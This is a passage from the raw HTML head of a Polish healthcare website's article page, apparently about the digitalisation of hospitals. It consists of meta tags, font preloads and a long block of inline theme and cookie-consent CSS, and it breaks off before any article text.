

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imicare.pl/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2/
body_size: 40730
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!--><html lang="pl-PL"><!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="preload" href="/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" >  
    <link rel="preload" href="/wp-content/themes/inspiry-medicalpress/common/webfonts/fa-solid-900.woff2" >
	
<meta name="facebook-domain-verification" content="fna0b7thyjht34guqs0nwxc0gvlpk1" />
	<style id="jetpack-boost-critical-css">@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-phone:before{content:""}}@media all{.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}:where(figure){margin:0 0 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu{border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before,#mega-menu-wrap-main-menu #mega-menu-main-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu:before,#mega-menu-wrap-main-menu:after,#mega-menu-wrap-main-menu:before{display:none}#mega-menu-wrap-main-menu{border-radius:0}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu{background:#fff}}#mega-menu-wrap-main-menu #mega-menu-main-menu{text-align:left;padding:0}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link{display:inline}#mega-menu-wrap-main-menu #mega-menu-main-menu p{margin-bottom:10px}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px)}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 2px 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:2px 10px;vertical-align:baseline;width:auto;display:block;color:#555;text-transform:none;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:0 0;text-align:left;color:#333;font-size:14px}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px;width:100%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:9999;border-radius:0;background:#fff;border:0;padding:0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px;vertical-align:top}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#032f4d;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0;padding:0 0 5px;vertical-align:top;display:block;visibility:inherit;border:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:0 0;position:relative;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-main-menu .mega-menu-toggle{display:none;z-index:1;background:#032f4d;border-radius:2px;line-height:50px;height:50px;text-align:left;outline:0;white-space:nowrap}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle+#mega-menu-main-menu{background:#fff;padding:0;display:none;position:absolute;width:100%;z-index:9999999}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after{content:"";font-family:dashicons;font-size:24px;color:#fff;margin:0 0 0 5px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#fff;font-size:14px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:inline}#mega-menu-wrap-main-menu{clear:both}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:""}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900}.fa{font-family:Font Awesome\ 5 Free}.fa{font-weight:900}html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}article,aside,figure,header,nav{display:block}body{margin:0;font-family:Montserrat,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1.5rem;font-weight:400;line-height:1.8;color:#7d98ad;background-color:#fff}h1,h2,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}small{font-size:80%}a{color:#2f3d4a;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{display:inline-block;margin-bottom:.5rem}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input[type=checkbox]{box-sizing:border-box;padding:0}h1,h2,h4{margin-bottom:2rem;font-family:inherit;font-weight:500;line-height:1.2;color:#2f3d4a}h1{font-size:3.2rem}h2{font-size:2.8rem}h4{font-size:1.8rem}small{font-size:80%;font-weight:400}.breadcrumb,.list-unstyled{padding-left:0;list-style:none}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1170px}}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-3,.col-lg-4,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-12,.col-md-6,.col-xl-3,.col-xl-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:1200px){.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.clearfix:after{display:block;clear:both;content:""}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}html{font-size:10px}p{margin-bottom:3rem}ul{margin-bottom:2.5rem;padding-left:1.8rem}img{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.banner{position:relative;padding-top:4.5rem;padding-bottom:4rem;background-repeat:no-repeat;background-position:center top;background-size:cover}.banner-image-overlay{position:absolute;top:0;right:0;left:0;bottom:0;opacity:.88}.banner .container{position:relative}.breadcrumb{margin-top:1.8rem;margin-bottom:0;font-size:1.5rem;font-weight:300}.breadcrumb>li{float:left;margin-right:.7rem;margin-bottom:0}.breadcrumb>li:last-child{margin-right:0}.breadcrumb .divider{margin-left:.9rem}.breadcrumb .divider:before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.breadcrumb a{color:inherit}@media (max-width:991px){.sidebar{margin-top:5rem}}@media (max-width:991px){.site-header .container{max-width:100%}}.site-header-top{font-weight:300;border-bottom:1px solid transparent}@media (max-width:767px){.site-header-top{text-align:center}}.header-social-nav{padding-top:1.4rem;padding-bottom:1.4rem}@media (min-width:768px){.site-header-top-col-right{text-align:right}}.header-social-nav{display:inline-block;margin-bottom:0;font-size:1.8rem;line-height:1;vertical-align:middle}@media (max-width:767px){.site-logo{margin-bottom:1.5rem}}.site-logo img{display:inline-block;max-width:100%;height:auto;vertical-align:middle}.tag-line{display:block;font-size:1.2rem;vertical-align:middle}@media (min-width:1366px){.tag-line{display:inline-block;margin-left:1.2rem}}.header-address{position:relative;display:inline-block;max-width:238px;margin-top:1rem;padding:0 0 0 3.8rem;font-size:1.4rem;line-height:1.45;text-align:left}.header-address>address{margin-bottom:0}@media (min-width:992px){.header-address+.header-contact-number{margin-left:2rem}}.header-address .icon-pin{position:absolute;top:2px;left:-3.3px}.header-contact-number{position:relative;display:inline-block;margin-top:1rem;padding:0 0 0 3.3rem;text-align:left;line-height:1}.header-contact-number .icon-phone{position:absolute;top:-1px;left:-4px;-webkit-transform:rotate(14deg);-ms-transform:rotate(14deg);transform:rotate(14deg)}.header-contact-number>small{display:block;margin:0 0 3px;font-size:1.1rem;text-transform:uppercase}.header-contact-number>a,.header-contact-number>span{font-size:2.4rem;font-weight:700}.header-contact-number .desktop-version{display:none}@media (min-width:992px){.header-contact-number .desktop-version{display:block}}.header-contact-number .mobile-version{display:none}@media (max-width:991px){.header-contact-number .mobile-version{display:block}}.call-to-action a{color:inherit}.call-to-action img{max-width:100%;height:auto}@media (max-width:1199px){.call-to-action-item{margin-top:3rem;margin-bottom:3rem}}.call-to-action-icon{display:inline-block;max-width:49px;min-width:32px;padding-right:17px}.call-to-action-action{display:inline-block;vertical-align:middle;max-width:calc(100% - 49px)}.call-to-action-title{margin-bottom:.2rem;font-size:1.5rem;font-weight:400;color:inherit}.call-to-action-content{margin-bottom:0;font-size:1.5rem;line-height:1.534}.site-footer a{color:inherit}.scroll-top{position:fixed;right:18px;bottom:18px;z-index:1000;width:42px;height:42px;line-height:40px;font-size:14px;text-align:center}.blog-page{padding:9rem 0 7rem}.blog-page .left_meta time{font-size:18px}@media (min-width:576px){.blog-page .left_meta time{padding:18px 0 14px;display:block;text-align:center;font-weight:500;text-transform:uppercase}.blog-page .left_meta time strong{font-size:30px;font-weight:800;line-height:38px;display:block}}.blog-page .comments_count{display:none;text-align:center;padding:14px 5px;font-size:13px}@media (min-width:576px){.blog-page .comments_count{display:block}}.blog-page .right-contents:not(.single-right-contents){border-bottom:1px solid transparent;padding-bottom:40px}@media (min-width:576px){.blog-page .right-contents{float:right;width:calc(100% - 115px)}}.blog-page .post{margin-bottom:40px}.blog-page .post .left_meta{border-top:2px solid transparent}@media (min-width:576px){.blog-page .post .left_meta{width:85px;float:left}}.blog-page figure{margin-bottom:3rem}.blog-page .entry-title{margin:0 0 15px;line-height:32px;word-break:break-all}.blog-page .entry-author{margin-bottom:20px}.blog-page .entry-author{display:inline-block}.entry-content{font-weight:300}.entry-content ul li{margin-bottom:1rem}strong{color:#2f3d4a}button{background-color:#032f4d;color:#fff}.banner-image-overlay{background-color:#007d9e}.breadcrumb{color:#d5e4ea}.breadcrumb .active{color:#fff}.breadcrumb a{color:inherit}.site-header-top{border-bottom-color:#ecf1f2}@media (max-width:991px){.site-header-bottom{background-color:#032f4d}.site-header-bottom nav li a{color:#000}}@media (max-width:567px){.site-header-top{border-bottom:0}}.opening-hours-content{color:#2f3d4a}.header-address .icon-pin{fill:#007d9e}.header-contact-number .icon-phone{fill:#007d9e}.header-contact-number>small{color:#7d98ad}.header-contact-number>a,.header-contact-number>span{color:#007d9e}@media (max-width:567px){.header-contact-number{margin:20px 0}.header-contact-number small{display:none}.header-contact-number .mobile-version{margin-top:6px}}.call-to-action a{color:inherit}.scroll-top{background-color:#2f3644;color:#fff}@media (min-width:576px){.blog-page .left_meta time{background-color:#f8fafa;color:#2f3d4a}}@media (max-width:767px){.blog-page .post .left_meta{border-top:none}.blog-page .post .left_meta time{font-size:14px}}.blog-page .comments_count{background-color:#e7ecee}.blog-page .right-contents:not(.single-right-contents){border-bottom-color:#ecf1f2}.blog-page .post .left_meta{border-top-color:#f15b5a;background-color:#fff}input:-moz-placeholder{color:#9ba0aa}.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}#moove_gdpr_cookie_info_bar .gdpr-fbo-1{-ms-flex-order:2;order:2}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:0}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:red;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before{border-radius:50%}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:0;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:0;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0-2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content 